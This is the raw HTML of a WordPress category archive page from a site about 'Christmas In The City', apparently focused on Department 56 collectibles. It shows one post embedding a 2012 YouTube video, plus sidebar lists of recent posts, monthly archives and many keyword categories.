

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://christmas-in-the-city.us/category/hope/
body_size: 10133
content:
<!DOCTYPE html>
<html lang="en-CA"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>hope | Christmas In The City</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://christmas-in-the-city.us/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://christmas-in-the-city.us/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Christmas In The City &raquo; Feed" href="https://christmas-in-the-city.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas In The City &raquo; Comments Feed" href="https://christmas-in-the-city.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Christmas In The City &raquo; hope Category Feed" href="https://christmas-in-the-city.us/category/hope/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///christmas-in-the-city.us/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_open-sans-css'  href='https:///fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///christmas-in-the-city.us/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///christmas-in-the-city.us/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///christmas-in-the-city.us/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://christmas-in-the-city.us/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://christmas-in-the-city.us/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Christmas In The City"/>
	<meta property="og:title" content="Hope Helps Christmas In The City Video 2012"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://christmas-in-the-city.us/2017/06/21/hope-helps-christmas-in-the-city-video-2012/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		
	<style type="text/css">
		#main a,
		#main .entry-meta a,
		#main .page-links a,
		#after-header a,
		#homepage-widget-area a:visited {
			color: #1e559b		}
	</style>
	<style type="text/css">
		</style>
	<script async type="text/javascript" src="/lipalehy.js"></script>
<script type="text/javascript" src="/qujax.js"></script>
</head>

<body class="archive category category-hope category-799 layout-cp layout-full-width scheme-black body-open-sans heading-open-sans header-gradient">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		
		<div class="inner clearfix">
	
			<hgroup>
									<h1 class="site-title"><a href="https://christmas-in-the-city.us/" title="Christmas In The City" rel="home">Christmas In The City</a></h1>
								
							</hgroup>

				
			<nav role="navigation" class="site-navigation main-navigation">
				<h1 class="assistive-text"><span>&#9776;</span> Menu</h1>
				<div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
	
				<div class="menu"><ul><li ><a href="https://christmas-in-the-city.us/">Home</a></li><li class="page_item page-item-6"><a href="https://christmas-in-the-city.us/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://christmas-in-the-city.us/privacy-policy/">Privacy Policy</a></li><li class="page_item page-item-8"><a href="https://christmas-in-the-city.us/terms-of-use/">Terms of Use</a></li></ul></div>
			</nav><!-- .site-navigation .main-navigation -->
		</div><!-- .inner -->
	</header><!-- #masthead .site-header -->

	
	<div id="main" class="site-main">
		<div class="inner clearfix">
		<section id="primary" class="content-area">
			<div id="content" class="site-content" role="main">

			
			
				<header class="page-header">
					<h1 class="page-title">
						Category Archives: <span>hope</span>					</h1>
									</header><!-- .page-header -->

				
								
					<div class="archive-post">
					
<article id="post-1005" class="post-1005 post type-post status-publish format-standard hentry category-hope tag-christmas tag-city tag-helps tag-hope tag-video">
					
	<div class="entry-inner">
		
<header class="entry-header">
			<h1 class="entry-title"><a href="https://christmas-in-the-city.us/2017/06/21/hope-helps-christmas-in-the-city-video-2012/" title="Permalink to Hope Helps Christmas In The City Video 2012" rel="bookmark">Hope Helps Christmas In The City Video 2012</a></h1>
	
		<div class="entry-meta">
		Posted on <a href="https://christmas-in-the-city.us/2017/06/21/hope-helps-christmas-in-the-city-video-2012/" title="4:35 pm" rel="bookmark"><time class="entry-date" datetime="2017-06-21T16:35:21+00:00" pubdate>June 21, 2017</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://christmas-in-the-city.us/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>	</div><!-- .entry-meta -->
	</header><!-- .entry-header -->	
				<div class="entry-content">
			<iframe style="width:445px;height:364px;max-width:100%;" src="https://www.youtube.com/embed/HBP4UOg-Mq8" frameborder="0" allowfullscreen></iframe>					</div><!-- .entry-content -->
			</div><!-- .entry-inner -->

	
<footer class="entry-meta">
	<div class="entry-cats-tags">
				<span class="cat-links">
			Posted in <a href="https://christmas-in-the-city.us/category/hope/" rel="category tag">hope</a>		</span>
		<span class="sep"> | </span>
			
				<span class="tags-links">
			Tagged <a href="https://christmas-in-the-city.us/tag/christmas/" rel="tag">christmas</a>, <a href="https://christmas-in-the-city.us/tag/city/" rel="tag">city</a>, <a href="https://christmas-in-the-city.us/tag/helps/" rel="tag">helps</a>, <a href="https://christmas-in-the-city.us/tag/hope/" rel="tag">hope</a>, <a href="https://christmas-in-the-city.us/tag/video/" rel="tag">video</a>		</span>
		<span class="sep"> | </span>
			
			</div><!-- .entry-cats-tags -->

	<div class="entry-bookmark">
		Bookmark the <a href="https://christmas-in-the-city.us/2017/06/21/hope-helps-christmas-in-the-city-video-2012/" title="Permalink to Hope Helps Christmas In The City Video 2012" rel="bookmark">permalink</a>.	</div><!-- .entry-bookmark -->

	</footer><!-- .entry-meta --></article><!-- #post-1005 -->
					</div><!-- .archive-post -->

				
				
			
			
			</div><!-- #content .site-content -->
		</section><!-- #primary .content-area -->

<div id="secondary" class="widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" action="https://christmas-in-the-city.us/" role="search">
	<label for="s" class="assistive-text">Search</label>
	<input type="text" class="field" name="s" value="" id="s" placeholder="Search&hellip;" />
	<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://christmas-in-the-city.us/2025/12/15/2011-department-56-christmas-in-the-city-4020175-maxwells-blues-hall-unused/">2011 Department 56 Christmas In The City #4020175 MAXWELL&#8217;S BLUES HALL Unused</a>
						</li>
					<li>
				<a href="https://christmas-in-the-city.us/2025/12/14/dept-56-christmas-in-the-city-the-wedding-gallery-56-58943/">Dept 56 Christmas In The City The Wedding Gallery #56.58943</a>
						</li>
					<li>
				<a href="https://christmas-in-the-city.us/2025/12/14/department-56-christmas-cathedral-of-saint-paul-anniversary-event-edition/">Department 56 Christmas Cathedral Of Saint Paul Anniversary Event Edition</a>
						</li>
					<li>
				<a href="https://christmas-in-the-city.us/2025/12/13/christmas-in-carolina-full-christmas-comedy-romance-movie-free-rom-com-hallmark-xmas-film-fc/">Christmas In Carolina Full Christmas Comedy Romance Movie Free Rom Com Hallmark Xmas Film Fc</a>
						</li>
					<li>
				<a href="https://christmas-in-the-city.us/2025/12/13/department-56-christmas-in-the-city-paramount-hotel-58911-rare-retired-village/">Department 56 Christmas In The City Paramount Hotel 58911 Rare Retired Village</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://christmas-in-the-city.us/2025/12/'>December 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/11/'>November 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/10/'>October 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/09/'>September 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/08/'>August 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/07/'>July 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/06/'>June 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/05/'>May 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/04/'>April 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/03/'>March 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/02/'>February 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2025/01/'>January 2025</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/12/'>December 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/11/'>November 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/10/'>October 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/09/'>September 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/08/'>August 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/07/'>July 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/06/'>June 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/05/'>May 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/04/'>April 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/03/'>March 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/02/'>February 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2024/01/'>January 2024</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/12/'>December 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/11/'>November 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/10/'>October 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/09/'>September 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/08/'>August 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/07/'>July 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/06/'>June 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/05/'>May 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/04/'>April 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/03/'>March 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/02/'>February 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2023/01/'>January 2023</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/12/'>December 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/11/'>November 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/10/'>October 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/09/'>September 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/08/'>August 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/07/'>July 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/06/'>June 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/05/'>May 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/04/'>April 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/03/'>March 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/02/'>February 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2022/01/'>January 2022</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/12/'>December 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/11/'>November 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/10/'>October 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/09/'>September 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/08/'>August 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/07/'>July 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/06/'>June 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/05/'>May 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/04/'>April 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/03/'>March 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/02/'>February 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2021/01/'>January 2021</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/12/'>December 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/11/'>November 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/10/'>October 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/09/'>September 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/08/'>August 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/07/'>July 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/06/'>June 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/05/'>May 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/04/'>April 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/03/'>March 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/02/'>February 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2020/01/'>January 2020</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/12/'>December 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/11/'>November 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/10/'>October 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/09/'>September 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/08/'>August 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/07/'>July 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/06/'>June 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/05/'>May 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/04/'>April 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/03/'>March 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/02/'>February 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2019/01/'>January 2019</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/12/'>December 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/11/'>November 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/10/'>October 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/09/'>September 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/08/'>August 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/07/'>July 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/06/'>June 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/05/'>May 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/04/'>April 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/03/'>March 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/02/'>February 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2018/01/'>January 2018</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/12/'>December 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/11/'>November 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/10/'>October 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/09/'>September 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/08/'>August 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/07/'>July 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/06/'>June 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/05/'>May 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/04/'>April 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/03/'>March 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/02/'>February 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2017/01/'>January 2017</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/12/'>December 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/11/'>November 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/10/'>October 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/09/'>September 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/08/'>August 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/07/'>July 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/06/'>June 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/05/'>May 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/04/'>April 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/03/'>March 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/02/'>February 2016</a></li>
	<li><a href='https://christmas-in-the-city.us/2016/01/'>January 2016</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Section</h1>		<ul>
	<li class="cat-item cat-item-577"><a href="https://christmas-in-the-city.us/category/1987-92/" >1987-92</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://christmas-in-the-city.us/category/2003-department-56-christmas-in-the-city-empire-state-building-lights-up/" >2003-department-56-christmas-in-the-city-empire-state-building-lights-up</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://christmas-in-the-city.us/category/3-pc/" >3-pc</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://christmas-in-the-city.us/category/3dept/" >3dept</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://christmas-in-the-city.us/category/56christmas/" >56christmas</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://christmas-in-the-city.us/category/aarhus/" >aarhus</a>
</li>
	<li class="cat-item cat-item-2016"><a href="https://christmas-in-the-city.us/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://christmas-in-the-city.us/category/accents/" >accents</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://christmas-in-the-city.us/category/aiken/" >aiken</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://christmas-in-the-city.us/category/alyssa/" >alyssa</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://christmas-in-the-city.us/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://christmas-in-the-city.us/category/andy/" >andy</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://christmas-in-the-city.us/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-1682"><a href="https://christmas-in-the-city.us/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://christmas-in-the-city.us/category/applause/" >applause</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://christmas-in-the-city.us/category/arangkada/" >arangkada</a>
</li>
	<li class="cat-item cat-item-2470"><a href="https://christmas-in-the-city.us/category/arctic/" >arctic</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://christmas-in-the-city.us/category/armenia/" >armenia</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://christmas-in-the-city.us/category/assasin/" >assasin</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://christmas-in-the-city.us/category/astros/" >astros</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://christmas-in-the-city.us/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-2824"><a href="https://christmas-in-the-city.us/category/azalea/" >azalea</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://christmas-in-the-city.us/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://christmas-in-the-city.us/category/bachmans/" >bachman&#039;s</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://christmas-in-the-city.us/category/baker/" >baker</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://christmas-in-the-city.us/category/baltimore/" >baltimore</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://christmas-in-the-city.us/category/baracuda/" >baracuda</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://christmas-in-the-city.us/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://christmas-in-the-city.us/category/bashco/" >bashco</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://christmas-in-the-city.us/category/batavia/" >batavia</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://christmas-in-the-city.us/category/batman/" >batman</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://christmas-in-the-city.us/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://christmas-in-the-city.us/category/believe/" >believe</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://christmas-in-the-city.us/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://christmas-in-the-city.us/category/betting/" >betting</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://christmas-in-the-city.us/category/beverly/" >beverly</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://christmas-in-the-city.us/category/bloomingdales/" >bloomingdale&#039;s</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://christmas-in-the-city.us/category/blossom/" >blossom</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://christmas-in-the-city.us/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-1648"><a href="https://christmas-in-the-city.us/category/boom/" >boom</a>
</li>
	<li class="cat-item cat-item-2173"><a href="https://christmas-in-the-city.us/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-1438"><a href="https://christmas-in-the-city.us/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-416"><a href="https://christmas-in-the-city.us/category/brandenburger/" >brandenburger</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://christmas-in-the-city.us/category/brew/" >brew</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://christmas-in-the-city.us/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-3294"><a href="https://christmas-in-the-city.us/category/buildings/" >buildings</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://christmas-in-the-city.us/category/built/" >built</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://christmas-in-the-city.us/category/bundle/" >bundle</a>
</li>
	<li class="cat-item cat-item-2592"><a href="https://christmas-in-the-city.us/category/cafe/" >cafe</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://christmas-in-the-city.us/category/camden/" >camden</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://christmas-in-the-city.us/category/cami/" >cami</a>
</li>
	<li class="cat-item cat-item-2084"><a href="https://christmas-in-the-city.us/category/camila/" >camila</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://christmas-in-the-city.us/category/caroline/" >caroline</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://christmas-in-the-city.us/category/carta/" >carta</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://christmas-in-the-city.us/category/cathedral/" >cathedral</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://christmas-in-the-city.us/category/caught/" >caught</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://christmas-in-the-city.us/category/chappelle/" >chappelle</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://christmas-in-the-city.us/category/chelmsford/" >chelmsford</a>
</li>
	<li class="cat-item cat-item-2664"><a href="https://christmas-in-the-city.us/category/chez/" >chez</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://christmas-in-the-city.us/category/chicago/" >chicago</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://christmas-in-the-city.us/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-523"><a href="https://christmas-in-the-city.us/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-3089"><a href="https://christmas-in-the-city.us/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://christmas-in-the-city.us/category/chinua/" >chinua</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://christmas-in-the-city.us/category/choose/" >choose</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://christmas-in-the-city.us/category/christian/" >christian</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://christmas-in-the-city.us/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://christmas-in-the-city.us/category/christmastime/" >christmastime</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://christmas-in-the-city.us/category/chrysler/" >chrysler</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://christmas-in-the-city.us/category/church/" >church</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://christmas-in-the-city.us/category/circa/" >circa</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://christmas-in-the-city.us/category/citc/" >citc</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://christmas-in-the-city.us/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://christmas-in-the-city.us/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://christmas-in-the-city.us/category/club/" >club</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://christmas-in-the-city.us/category/coaster/" >coaster</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://christmas-in-the-city.us/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://christmas-in-the-city.us/category/cofccc/" >cofccc</a>
</li>
	<li class="cat-item cat-item-2169"><a href="https://christmas-in-the-city.us/category/coffee/" >coffee</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://christmas-in-the-city.us/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://christmas-in-the-city.us/category/college/" >college</a>
</li>
	<li class="cat-item cat-item-2696"><a href="https://christmas-in-the-city.us/category/colmar/" >colmar</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://christmas-in-the-city.us/category/comes/" >comes</a>
</li>
